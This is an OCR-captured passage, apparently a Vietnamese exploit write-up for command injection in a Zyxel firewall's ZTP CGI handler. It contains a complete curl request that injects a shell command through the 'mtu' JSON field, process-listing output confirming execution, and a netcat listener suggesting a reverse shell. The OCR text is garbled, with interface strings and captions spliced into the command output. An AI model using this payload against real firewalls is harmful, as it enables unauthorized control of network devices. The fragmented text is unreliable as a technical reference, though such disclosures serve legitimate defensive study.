
lib_wan_settings.py.
Chức năng bị tấn công được gọi đến lệnh
setWanPortSt
. hoặc các data trong parameter Kẻ tấn công có
thể đưa các lệnh tùy ý vào
mtu
hoặc tham số dữ liệu. Dưới đây là
một ví dụ dùng
curl
sẽ điều khiển firewall thực thi lệnh
ping
192.168.1.220
:
curl -v --insecure -X POST -H "Content-Type: application/json" -d 
'{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged" 
:"1","vlanid":"5","mtu":"; ping 192.168.1.220;","data":"hi"}' 
https://192.168.1.1/ztp/cgi-bin/handler
Trên firewall thực thi lệnh
ps
để xem kết quả
nobody   11040  0.0  0.2  21040  5152 ?        S    Apr10   0:00  
Nhấn để mở rộng...
\_ /usr/local/apache/bin/httpd -f /usr/local/zyxel-gui/httpd.conf -
k graceful -DSSL nobody   16052 56.4  0.6  18104 11224 ?        S    
06:16   0:02  |   \_ /usr/bin/python /usr/local/zyxel-
Kết quả chiếm được quyền điều khiển
gui/htdocs/ztp/cgi-bin/handler.py nobody   16055  0.0  0.0   3568  
1492 ?        S    06:16   0:00  |       \_ sh -c 
/usr/sbin/sdwan_iface_ipc 11 WAN3 4 ; ping 192.168.1.220; 5 
hacker@ubuntu:~[imath]nc -lvnp 1270 Listening on 0.0.0.0 1270 